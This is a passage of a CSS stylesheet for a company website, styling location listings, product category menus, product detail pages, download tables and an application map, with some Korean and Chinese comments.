    color: #333;
    padding: 10px 15px;
    border-bottom: 1px solid #dbdbdb;
    margin-bottom: 10px;
}

.subContent.place .conWrap .placeInfo .text .info p {
    position: relative;
    padding-left: 80px;
    font-size: 14px;
    line-height: 20px
}

.subContent.place .conWrap .placeInfo .text .info p span {
    position: absolute;
    display: inline-block;
    left: 10px;
    color: #394f67;
    line-height: 20px;
    font-weight: bold;
}
.subContent.place .conWrap .placeInfo .text .info p span img{
    display: inline-block;
    margin-left: -5px;
    margin-right: 8px;
}
.subContent.place .conWrap .placeInfo .text .info p span.left_1 {
    position: absolute;
    display: inline-block;
    left: 0;
    color: #394f67;
    line-height: 20px;
    font-weight: bold;
}
.subContent.place .conWrap .placeInfo .btnWrap {
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.subContent.place .conWrap .placeInfo .btnWrap .map span {
    display: inline-block;
    width: 9px;
    height: 15px;
    background: url('../images/j_icon_map2.png') no-repeat;
    margin-right: 3px;
    vertical-align: middle;
}

.subContent.place .conWrap .placeInfo .btnWrap .map:hover span {
    background: #4f4f4f url('../images/icon_map2_on.png') no-repeat;
}

.subContent.place .conWrap .clear .placeInfo {
    float: left;
    width: 450px;
    margin-bottom: 45px;
}
.subContent.place .conWrap .overseas .clear .placeInfo {
    height: 210px;
}
.subContent.place .conWrap .lab  .placeInfo{
    height: 390px;
}
.subContent.place .conWrap .clear .placeInfo.j_yuenan {
    float: left;
    width: 450px;
    margin-bottom: 45px;
    height: 211px;
}

.subContent.place .conWrap .clear .placeInfo:nth-child(2n) {
    float: right;
}

.subContent.place .conWrap .clear .placeInfo.hght1 {
    height: 420px;
}

.subContent.place .conWrap .clear .placeInfo.hght2 {
    height: 390px;
}

.subContent.place .conWrap .placeInfo.head_office {
    padding-left: 468px;
    height: 195px;
    margin-bottom: 45px;
}

.subContent.place .conWrap .placeInfo.head_office .view {
    position: absolute;
    left: 10px;
    top: 10px;
    width: 440px;
    background: url('../images/j_place_img1.jpg') no-repeat center;
}

.subContent.place .conWrap .factory .placeInfo:nth-child(1) .view {
    background: url('../images/place_img2.jpg') no-repeat center;
}

.subContent.place .conWrap .factory .placeInfo:nth-child(2) .view {
    background: url('../images/place_img3.jpg') no-repeat center;
}

.subContent.place .conWrap .factory .placeInfo:nth-child(3) .view {
    background: url('../images/place_img4.jpg') no-repeat center;
}

.subContent.place .conWrap .factory .placeInfo:nth-child(3) .text .info p {
    position: relative;
    padding-left: 110px;
    font-size: 14px;
}

.subContent.place .conWrap .lab .placeInfo:nth-child(1) .view {
    background: url('../images/place_img5.jpg') no-repeat center;
}

.subContent.place .conWrap .lab .placeInfo:nth-child(2) .view {
    background: url('../images/place_img6.jpg') no-repeat center;
}

.subContent.place .conWrap .lab .placeInfo:nth-child(3) .view {
    background: url('../images/place_img7.jpg') no-repeat center;
}

.subContent.place .conWrap .overseas .tab_type1 {
    margin-bottom: 45px;
}

.subContent.place .conWrap .overseas .tab_type1 li {
    width: 120px;
}

.subContent.place .conWrap .overseas .layer .mid_tit3 {
    margin-top: 0px;
}

.subContent.place .conWrap .overseas .layer .eachWrap li {
    float: left;
}

.subContent.place .conWrap .overseas .layer .eachWrap li:nth-child(2n) {
    float: right;
}

.subContent.place .conWrap .overseas .layer .china li.placeInfo {
    height: 250px;
}

.subContent.place .conWrap .overseas .layer2 .eachWrap li .placeInfo {
    height: 220px;
}

.subContent.place .conWrap .overseas .layer2 .eachWrap li:last-child .placeInfo {
    height: 200px;
}
.subContent.place .conWrap .overseas .layer2,
.subContent.place .conWrap .overseas .layer3{
    overflow: hidden;
}
/*.subContent.place .conWrap .overseas .layer2 .o_layer{
    float: left;
    width:50%;
}
.subContent.place .conWrap .overseas .layer3 .o_layer{
    float: left;
    width:50%;
}*/
@media screen and (max-width: 1024px){
    .subContent.place .conWrap .overseas .layer3 .o_layer .placeInfo,
    .subContent.place .conWrap .overseas .layer2 .o_layer .placeInfo{
        float: left;
        width: calc(100% - 20px);
        margin-bottom: 20px;
    }
}
@media screen and (max-width: 720px){
    .subContent.place .conWrap .overseas .layer2 .o_layer{
        float: left;
        width:100%;
    }
    .subContent.place .conWrap .overseas .layer3 .o_layer{
        float: left;
        width:100%;
    }
    .subContent.place .conWrap .overseas .layer3 .o_layer .placeInfo,
    .subContent.place .conWrap .overseas .layer2 .o_layer .placeInfo{
        float: left;
        width: calc(100%);
        margin-bottom: 20px;
    }
}

/* 제품정보 : 서브메인 产品与解决方案*/

.subContent.product .step1 {
    margin-bottom: 90px;
}

.subContent.product .step1 .catList>li {
    float: left;
    display: block;
    width: 32%;
    height: 290px;
    margin-right: 2%;
    position: relative;
    overflow: hidden;
}

.subContent.product .step1 .catList>li:last-child {
    margin-right: 0;
}

.subContent.product .step1 .catList>li:nth-child(1) {
    /*background: url('/ko/common/img/ko/page/product/step1_cat1.jpg') no-repeat;*/
    background-size: cover;
}

.subContent.product .step1 .catList>li:nth-child(2) {
    /*background: url('/ko/common/img/ko/page/product/step1_cat2.jpg') no-repeat;*/
    background-size: cover;
}

.subContent.product .step1 .catList>li:nth-child(3) {
    /*background: url('/ko/common/img/ko/page/product/step1_cat3.jpg') no-repeat;*/
    background-size: cover;
}

.subContent.product .step1 .catList>li:hover .overLayer {
    top: 0;
}

.subContent.product .step1 .catList>li .tit {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100px;
}

.subContent.product .step1 .catList>li .tit span {
    display: block;
    width: 100%;
    height: 100px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    padding-top: 55px;
    background: url('../images/j_bu_arr3.png') no-repeat center 30px;
}

.subContent.product .step1 .overLayer {
    position: absolute;
    left: 0;
    top: 290px;
    width: 100%;
    height: 290px;
    background: #ed174b;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
}

.subContent.product .step1 .overLayer .tit2 {
    width: 100%;
    height: 88px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    padding-top: 55px;
    background: url('../images/j_bu_arr4.png') no-repeat center 30px;
}

.subContent.product .step1 .overLayer ul li {
    width: 100%;
    height: auto;
}

.subContent.product .step1 .overLayer ul li a {
    display: block;
    width: 100%;
    height: auto;
    font-size: 14px;
    color: #fff;
    text-align: center;
    padding: 1px 0 5px 0;
}

.subContent.product .step1 .overLayer ul li a:hover {
    background: #a51034;
}

.subContent.product .newProduct {
    width: 100%;
    height: auto;
    padding-bottom: 100px;
    margin: 0 auto;
    background: #ebeeee;
}

.subContent.product .newProduct .tit_wrap {
    padding: 40px 0;
    text-align: center;
}
@media screen and (max-width: 767px){
    .subContent.product .newProduct .tit_wrap {
        padding: 20px 0;
    }
}
.subContent.product .newProduct .section_tit {
    font-size: 26px;
    color: #333;
    margin-bottom: 20px;
}

.subContent.product .newProduct .section_desc {
    font-size: 14px;
    color: #727272;
}

.subContent.product .newProduct .product {
    position: relative;
    width: 100%;
}

.subContent.product .newProduct .product .slide_wrap_new {
    position: relative;
    width: 100%;
    height: 357px;
    overflow: hidden;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list {
    width: 1024px;
    position: absolute;
    left: 0;
    top: 0;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li {
    float: left;
    display: block;
    width: 232px;
    height: 357px;
    margin-right: 24px;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li a {
    display: block;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .img {
    width: 232px;
    height: 232px;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con {
    width: 232px;
    height: 125px;
    text-align: center;
    background: #f6f6f6;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con .tit1 {
    font-size: 16px;
    color: #333;
    padding: 10px 5px 3px 5px;
    line-height: 26px;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con .tit2 {
    height: 40px;
    font-size: 14px;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con .btn_detail {
    display: inline-block;
    width: 100px;
    height: 24px;
    font-size: 12px;
    color: #fff;
    text-align: center;
    line-height: 24px;
    background: #636568 url('../images/j_bu_arr9.png') no-repeat 84px center;
    text-decoration: none;
    padding: 0 16px 0 0;
}

.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li:hover .con .btn_detail {
    color: #fff;
    background: #4f5153 url('../images/j_bu_arr9.png') no-repeat 84px center;
    text-decoration: none;
}

.subContent.product .newProduct .product .btn_prev {
    position: absolute;
    left: -140px;
    top: 175px;
}

.subContent.product .newProduct .product .btn_next {
    position: absolute;
    right: -140px;
    top: 175px;
}


/* 低电压元器件*/

.subContent.product .category .category_info {
    margin-bottom: 30px;
}

.subContent.product .category .category_info .tit {
    font-size: 24px;
    color: #333;
    padding: 65px 0 30px 0;
}

.subContent.product .category .category_info .thumb .img {
    float: left;
    display: block;
    width: 315px;
}

.subContent.product .category .category_info .thumb .img img {
    display: block;
    width: 100%;
    border: 1px solid #d2d2d2;
    box-sizing: content-box
}

.subContent.product .category .category_info .thumb .desc {
    float: left;
    display: block;
    width: 683px;
    font-size: 14px;
    color: #666666;
    line-height: 21px;
    padding: 0 0 0 20px;
}

.subContent.product .category .depth3 {
    position: relative;
    margin-bottom: 30px;
}

.subContent.product .category .depth3_m {
    display: none;
}

.subContent.product .category .depth3 .wrap {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.subContent.product .category .depth3 ul {
    position: relative;
}

.subContent.product .category .depth3 ul li {
    position: relative;
    float: left;
    display: block;
    width: 244px;
    height: 78px;
    margin-right: 8px;
    background: url('../images/j_bg1.png') repeat-x;
    background-size: contain;
}

.subContent.product .category .depth3 ul li a {
    display: block;
    width: 100%;
    height: 100%;
    font-size: 18px;
    color: #333;
    letter-spacing: -1px;
    line-height: 20px;
    text-align: center;
    padding: 0 10px 13px 10px;
    border: 1px solid #d2d2d2;
    background: url('../images/j_bu_arr26.png') no-repeat center 60px;
}

.subContent.product .category .depth3 ul li.on {
    background: url('../images/j_bg1_on.png') repeat-x;
    background-size: contain;
}

.subContent.product .category .depth3 ul li.on a {
    color: #fff;
    border: 0;
    background: url('../images/j_bu_arr27.png') no-repeat center 60px;
}

.subContent.product .category .depth3 ul li.last a {
    /*background: url('');*/
}

.subContent.product .category .depth3 ul li .tag2 {
    vertical-align: middle;
    margin: 0 3px 3px 0;
}

.subContent.product .category .depth3 .btn_prev {
    position: absolute;
    left: -140px;
    top: 0;
}

.subContent.product .category .depth3 .btn_next {
    position: absolute;
    right: -140px;
    top: 0;
}

.subContent.product .category .depth4 {
    display: none;
}

.subContent.product .category .depth4 .desc {
    font-size: 14px;
    line-height: 20px;
    padding: 25px 30px;
    background: #fafafa;
    border: 1px solid #d2d2d2;
}

.subContent.product .category .depth4 ul {
    border-left: 1px solid #d2d2d2;
}

.subContent.product .category .depth4 ul li {
    float: left;
    width: 25%;
    height: 44px;
}

.subContent.product .category .depth4 ul li .tag2 {
    position: absolute;
    top: 5px;
    left: 5px;
    vertical-align: middle;
    margin: 0 5px 3px 0;
}
.v_center {
    position: relative;
    padding-left: 18px;
    text-align: left;
}
.j_jcenter{
    text-align: center;
    padding-left: 0px;
}
.subContent.product .category .depth4 ul li a {
    display: block;
    width: 100%;
    height: 100%;
    font-size: 14px;
    color: #666;
    text-align: center;
    line-height: 16px;
    border-right: 1px solid #d2d2d2;
    border-bottom: 1px solid #d2d2d2;
    padding: 0 5px;
}

.subContent.product .category .depth4 ul li a:hover {
    color: #fff;
    background: #3f464a;
}


/* 产品详情*/

.subContent.product .mid_tit {
    margin: 60px 0 30px 0;
}

.subContent.product .detail .topBg {
    width: 100%;
    height: 260px;
    background: #152839 url('../images/detail_bg.jpg') no-repeat center top;
}

.subContent.product .detail .topBg .wrap {
    width: 1000px;
    height: 260px;
    margin: 0 auto;
    position: relative;
}

.subContent.product .detail .topBg .wrap .prdt_img {
    width: 500px;
    height: 370px;
    position: absolute;
    left: 0;
    top: 10px;
    text-align: center;
}

.subContent.product .detail .topBg .wrap .prdt_img img {
    position: absolute;
    left: 0;
    right: 0;
    top: -15px;
    bottom: 0;
    margin: auto;
}

.subContent.product .detail .prdt_name {
    width: 1000px;
    height: 1px;
    margin: -27px auto 0 auto;
    position: relative;
}

.subContent.product .detail .prdt_name .box {
    width: 490px;
    height: auto;
    position: absolute;
    right: 0;
    bottom: 5px;
}

.subContent.product .detail .prdt_name .box .label {
    display: block;
    width: 60px;
    height: 25px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    line-height: 25px;
    margin-bottom: 3px;
    background: #647990;
    border-radius: 3px;
}

.subContent.product .detail .prdt_name .box .name {
    /* font-size: 40px; */
    color: #fff;
    letter-spacing: -1px;
    line-height: 50px;
    margin-bottom: 5px;
    font-size: 38px;
    font-weight: bold;
}
.subContent.product .detail .prdt_name .box .name span{
    
    font-size: 36px;
    font-weight: bold;
}
.subContent.product .detail .prdt_name .box .cat {
    font-size: 22px;
    color: #bccedc;
}

.subContent.product .detail .summary {
    width: 1000px;
    min-height: 145px;
    font-size: 16px !important;
    line-height: 1.5 !important;
    background: #fcfcfc;
    color: #727272;
    border-top: 3px solid #ed174b;
    margin: 0 auto;
    padding: 20px 30px 30px 510px;
}
.subContent.product .detail .summary p{
	font-size: 16px !important;
    line-height: 1.5 !important;
}
.subContent.product .detail .summary p span{
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.subContent.product .detail .tabmenu {
    width: 1000px;
    height: auto;
    margin: 0 auto;
    text-align: center;
}

.subContent.product .detail .tabmenu ul {
    width: 100%;
    height: auto;
    margin-bottom: 20px;
    background: #f2f2f2;
    border-bottom: 1px solid #dbdbdb;
}

.subContent.product .detail .tabmenu ul li {
    float: left;
    width: 17%;
    height: 49px;
    background: #f2f2f2 url('../images/j_bar12.png') no-repeat right center;
    cursor: pointer;
}

.subContent.product .detail .tabmenu ul li .v_center {
    font-size: 14px;
    color: #555;
    text-align: center;
    line-height: 16px;
    padding: 0 5px;
}

.subContent.product .detail .tabmenu ul li:nth-child(6n) {
    width: 15%;
    background: #f2f2f2;
}

.subContent.product .detail .tabmenu ul li:last-child {
    background: #f2f2f2;
}

.subContent.product .detail .tabmenu ul li:hover {
    color: #fff;
    background: #ed174b;
}

.subContent.product .detail .tabmenu ul li:hover .v_center {
    color: #fff;
}

.subContent.product .detail .movie {
    width: 1000px;
    height: auto;
    margin: 0 auto;
    text-align: center;
    padding: 20px 0;
    border: 1px solid #dbdbdb;
}

.subContent.product .detail .prdtCon {
    width: 1000px;
    height: auto;
    margin: 0 auto;
}

.subContent.product .detail .prdtCon img {
    display: inline;
    max-width: 100%;
}

.subContent.product .detail .prdtCon_mobile {
    display: none;
}


/*  css */


/* 2016-11-23  */

.productDetail_tit {
    font-size: 22px;
    line-height: 22px;
    color: rgb(51, 51, 51);
    letter-spacing: -0.8px;
    padding-top: 10px;
    margin: 30px 0
}

.productDetail_tit2 {
    color: #043b80 !important;
}


/* 2016-11-23 */

.product_caption {
    margin-top: 1%;
}
.product_caption>li {
    line-height: 2;
    color: #777;
    overflow: hidden;
}
.prdtCon.j_maod li{
    line-height: 20px;
    color: #777;
}
.prdtCon p {
    font-size: 14px;
    line-height: 20px;
    color: #727272;
}
.product_caption>li>b {
    float: left;
    display: block;
    min-width: 1.4%;
    padding-right: 1%;
    max-width: 10%;
    color: #e26b0a;
    box-sizing: border-box;
    line-height: 2;
}

.product_caption>li>span {
    float: left;
    display: block;
    width: 89%;
    line-height: 2;
}

.product_caption>li>span>em {
    display: inline-block;
    width: 25px;
    height: 9px;
    margin: 2px 2px -2px;
    border: 2px solid #003771;
    background-color: #d9e5f7;
}

.subContent.product .detail .dataRoom {
    width: 1000px;
    height: auto;
    margin: 0 auto;
    position: relative;
}

.subContent.product .detail .dataRoom .data_srch {
    position: absolute;
    right: 0;
    top: 10px;
}

.subContent.product .detail .dataRoom .tbl_type2 colgroup col:nth-child(1) {
    width: 45%;
}

.subContent.product .detail .dataRoom .tbl_type2 colgroup col:nth-child(2) {
    width: 17%;
}

.subContent.product .detail .dataRoom .tbl_type2 colgroup col:nth-child(3) {
    width: 13%;
}

.subContent.product .detail .dataRoom .tbl_type2 colgroup col:nth-child(4) {
    width: 25%;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody td {
    border-left: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody td:last-child {
    border-right: 1px solid #dbdbdb;
}

.subContent.product .detail .dataRoom .tbl_type2 tr:last-child td {
    border-bottom: 1px solid #dbdbdb;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody td.taLeft {
    padding-left: 20px;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody tr td.down .icon {
    display: inline-block;
    min-height: 16px;
    padding-right: 25px;
    /*background: url('/ko/common/img/ko/icon/icon_download2.png') no-repeat right center;*/
}

.subContent.product .detail .dataRoom .tbl_type2 tbody tr.on {
    background: #fafafa;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td {
    border-left: 0;
    /*background: url('/ko/common/img/ko/common/bar9.png') no-repeat right center;*/
    background-size: 1px 20px;
    border-right: 0;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td:last-child {
    background: none;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td.taLeft {
}

.subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td.down {
    background: none;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td.down .icon {
    display: none;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody .dataView {
    display: none;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td {
    border: 0;
    background: #ededed repeat-x top;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td .file_down {
    padding-top: 20px;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td .each_down {
    padding-top: 10px;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td .each_down li a:hover {
    border-bottom: 1px solid #296dba;
}

.subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td .each_down li .icon {
    display: inline-block;
    width: 14px;
    height: 13px;
    background: url('../images/j_icon_download1.png') no-repeat center;
    margin-left: 8px;
    vertical-align: middle;
}

.subContent.product .detail .dataRoom .pageWpap {
    margin: 30px 0 20px 0;
}

.subContent.product .detail .relate_movie {
    width: 100%;
    height: 415px;
    background: #e3e6e8;
}

.subContent.product .detail .relate_movie .wrap {
    width: 1000px;
    height: 415px;
    padding-top: 35px;
    margin: 0 auto;
    position: relative;
}

.subContent.product .detail .relate_movie .mid_tit {
    margin: 0 0 25px 0;
    position: relative;
}

.subContent.product .detail .relate_movie .mid_tit .flicking {
    display: none;
}

.subContent.product .detail .relate_movie .slide_wrap_movie {
    width: 100%;
    height: 260px;
    overflow: hidden;
    position: relative;
}

.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie {
    width: 100%;
    height: auto;
    position: absolute;
    left: 0;
    top: 0;
}

.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li {
    float: left;
    width: 232px;
    height: auto;
    margin-right: 24px;
}

.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li .thumb {
    width: 232px;
    height: 130px;
}

.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li .con {
    width: 232px;
    height: 130px;
    padding: 15px 15px 10px 15px;
    background: #fff;
}

.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li .con .tit {
    width: 100%;
    font-size: 16px;
    color: #333;
    margin-bottom: 3px;
}

.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li .con .script {
    height: 62px;
    font-size: 14px;
}

.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li .con .date {
    font-size: 14px;
    color: #999;
    text-align: right;
}

.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li:hover .con .tit,
.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li:hover .con .script {
    color: #296dba;
}

.subContent.product .detail .relate_movie .btn_prev {
    position: absolute;
    left: -139px;
    top: 235px;
}

.subContent.product .detail .relate_movie .btn_next {
    position: absolute;
    right: -139px;
    top: 235px;
}

.subContent.product .detail .cs {
    width: 1000px;
    height: auto;
    margin: 0 auto;
}

.subContent.product .detail .cs .box {
    width: 490px;
    height: 245px;
    border: 1px solid #dbdbdb;
    padding: 20px 20px 0 20px;
}

.subContent.product .detail .cs .box.box1 {
    float: left;
}

.subContent.product .detail .cs .box.box2 {
    float: right;
}

.subContent.product .detail .cs .box .tit {
    padding-bottom: 5px;
    border-bottom: 1px solid #b9b9b9;
    margin-bottom: 15px;
    position: relative;
}

.subContent.product .detail .cs .box .tit .txt {
    line-height: 28px;
    font-size: 18px;
    color: #333;
}

.subContent.product .detail .cs .box .tit .more {
    position: absolute;
    right: 0;
    top: 10px;
    line-height: 20px;
    font-size: 14px;
    color: #999;
    padding-right: 18px;
    background: url('../images/btn_more.png') no-repeat right 6px;
    background-size: 11px;
}

.subContent.product .detail .cs .box table {
    width: 100%;
    border-collapse: collapse;
}

.subContent.product .detail .cs .box table colgroup col:nth-child(1) {
    width: 78px;
}

/*.subContent.product .detail .cs .box table colgroup col:nth-child(2) {*/
    /*width: *px;*/
/*}*/

.subContent.product .detail .cs .box table colgroup col:nth-child(3) {
    width: 90px;
}

.subContent.product .detail .cs .box table tbody td {
    font-size: 14px;
    text-align: left;
    padding: 11px 0 6px 0;
    vertical-align: middle;
    color: #666;
    background: url('../images/j_bu_dot6.png') repeat-x 0 bottom;
}

.subContent.product .detail .cs .box table tbody td a {
    display: block;
    width: 100%;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.subContent.product .detail .cs .box table tbody td a:hover {
    display: block;
    width: 100%;
    color: #296dba;
}

.subContent.product .detail .cs .box table tbody td.date {
    color: #999;
    text-align: right;
}

.subContent.product .detail .cs .box table tbody td .tag1 {
    text-align: center;
    vertical-align: middle;
}


/* 고객센터 : 어플리케이션 方案指南*/

.subContent.customer .application .app_list {
    display: none;
}

.subContent.customer .application .app_map {
    width: 100%;
    height: auto;
    border: 1px solid #dbdbdb;
    margin-bottom: 20px;
}

.subContent.customer .application .app_map .wrap {
    width: 100%;
    height: auto;
    position: relative;
}

.subContent.customer .application .app_map .map {
    display: block;
    width: 100%;
}

.subContent.customer .application .app_map .point {
    display: block;
    width: 2.5%;
    position: absolute;
    cursor: pointer;
}

.subContent.customer .application .app_map .point img {
    width: 100%;
}

.subContent.customer .application .app_map .point_a {
    left: 11%;
    top: 33%;
}

.subContent.customer .application .app_map .point_b {
    left: 26%;
    top: 13%;
}

.subContent.customer .application .app_map .point_c {
    left: 53.5%;
    top: 16%;
}

.subContent.customer .application .app_map .point_d {
    left: 83%;
    top: 31%;
}

.subContent.customer .application .app_map .point_e {
    left: 72.5%;
    top: 57%;
}

.subContent.customer .application .app_map .point_f {
    left: 65%;
    top: 35%;
}

.subContent.customer .application .app_map .point_g {
    left: 31%;
    top: 58%;
}

.subContent.customer .application .app_map .zoom {
    display: none;
    width: 24%;
    position: absolute;
    cursor: pointer;
}

.subContent.customer .application .app_map .zoom img {
    width: 100%;
}

.subContent.customer .application .app_map .zoom_a {
    left: 3%;
    top: 8%;
}

.subContent.customer .application .app_map .zoom_b {
    left: 17%;
    top: 1%;
}

.subContent.customer .application .app_map .zoom_c {
    left: 38%;
    top: 3%;
}

.subContent.customer .application .app_map .zoom_d {
    left: 73%;
    top: 6%;
}

.subContent.customer .application .app_map .zoom_e {
    left: 63%;
    top: 37%;
}

.subContent.customer .application .app_map .zoom_f {
    left: 55%;
    top: 6%;
}

.subContent.customer .application .app_map .zoom_g {
    left: 20%;
    top: 40%;
}

.subContent.customer .application .thumb_list {
    display: block;
    width: 100%;
    height: auto;
    border-bottom: 1px solid #dbdbdb;
    margin-bottom: 50px;
}

.subContent.customer .application .thumb_list li {
    float: left;
    display: block;
    width: 124px;
    height: auto;
    margin-right: 22px;
}

.subContent.customer .application .thumb_list li:last-child {
    margin-right: 0px;
}

.subContent.customer .application .thumb_list li .thumb {
    width: 124px;
    height: 98px;
    margin: 0 auto;
    border: 1px solid #dbdbdb;
}

.subContent.customer .application .thumb_list li .thumb .blank {
    display: block;
    width: 100%;
}

.subContent.customer .application .thumb_list li .thumb.a {
    background: url('../images/j_app_thumb_a.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li .thumb.b {
    background: url('../images/j_app_thumb_b.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li .thumb.c {
    background: url('../images/j_app_thumb_c.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li .thumb.d {
    background: url('../images/j_app_thumb_d.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li .thumb.e {
    background: url('../images/j_app_thumb_e.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li .thumb.f {
    background: url('../images/j_app_thumb_f.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li .thumb.g {
    background: url('../images/j_app_thumb_g.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li:hover .thumb.a {
    background: url('../images/j_app_thumb_a_over.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li:hover .thumb.b {
    background: url('../images/j_app_thumb_b_over.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li:hover .thumb.c {
    background: url('../images/j_app_thumb_c_over.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li:hover .thumb.d {
    background: url('../images/j_app_thumb_d_over.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li:hover .thumb.e {
    background: url('../images/j_app_thumb_e_over.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li:hover .thumb.f {
    background: url('../images/j_app_thumb_f_over.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li:hover .thumb.g {
    background: url('../images/j_app_thumb_g_over.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li.on .thumb.a {
    background: url('../images/j_app_thumb_a_on.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li.on .thumb.b {
    background: url('../images/j_app_thumb_b_on.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li.on .thumb.c {
    background: url('../images/j_app_thumb_c_on.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li.on .thumb.d {
    background: url('../images/j_app_thumb_d_on.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li.on .thumb.e {
    background: url('../images/j_app_thumb_e_on.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li.on .thumb.f {
    background: url('../images/j_app_thumb_f_on.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li.on .thumb.g {
    background: url('../images/j_app_thumb_g_on.jpg') no-repeat center top;
    background-size: cover;
}

.subContent.customer .application .thumb_list li .txt {
    width: 100%;
    height: 60px;
    color: #666;
    font-size: 14px;
    text-align: center;
    padding-top: 10px;
}

.subContent.customer .application .app_list .mid_tit {
    margin-bottom: 20px;
}

.subContent.customer .application .app_list .app_desc {
    font-size: 14px;
    padding-bottom: 15px;
}

.subContent.customer .application .app_list .boardWrap1 {
    width: 100%;
    height: auto;
    padding-bottom: 0;
    border-top: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    padding-top: 40px;
    margin-bottom: 40px;
    overflow: hidden;
}

.subContent.customer .application .app_list .boardList_thumb {
    display: block;
    padding-top: 0;
}

.subContent.customer .application .app_list .boardList_thumb li {
    float: left;
    width: 235px;
    height: auto;
    padding: 0px 0 10px 0;
    margin-right: 20px;
}

.subContent.customer .application .app_list .boardList_thumb li .thumb {
    width: 235px;
    height: 235px;
}

.subContent.customer .application .app_list .boardList_thumb li .content .title .txt {
    display: block;
    width: 100%;
    height: auto;
    font-size: 14px;
    color: #333;
}

.subContent.customer .application .app_list .boardList_thumb li .content .cat {
    display: block;
    width: 100%;
    height: auto;
    color: #666;
    font-size: 14px;
    line-height: 20px;
}

.subContent.customer .application .app_list .boardList_thumb li a:hover .content .title .txt,
.subContent.customer .application .app_list .boardList_thumb li a:hover .content .cat {
    color: #296dba;
    text-decoration: none;
}
@media screen and (max-width: 1366px) {
	.subContent.product .category .depth3 .btn_next {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		width: 90px;
		right: -100px;
	}
	.subContent.product .category .depth3 .btn_prev {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		width: 90px;
		left: -100px;
	}
	.subContent.product .category .depth3 .btn_next img,
	.subContent.product .category .depth3 .btn_prev img,
	.subContent.product .detail .relate_movie .btn_next img,
	.subContent.product .detail .relate_movie .btn_prev img {
		width: 100%;
	}
	.subContent.product .detail .relate_movie .btn_next {
		position: absolute;
		top: 60%;
		transform: translateY(-50%);
		width: 90px;
		right: -85px;
	}
	.subContent.product .detail .relate_movie .btn_prev {
		position: absolute;
		top: 60%;
		transform: translateY(-50%);
		width: 90px;
		left: -100px;
	}
}

@media screen and (max-width: 1024px) {
	/*jason*/
	.pageMargin {
		height: 36px;
	}
    .subContent.place .conWrap .clear .placeInfo.j_yuenan{
        height: 211px;
        margin-bottom: 20px;
    }
    .subContent.place .conWrap .overseas .tab_type1{
        margin-bottom: 20px;
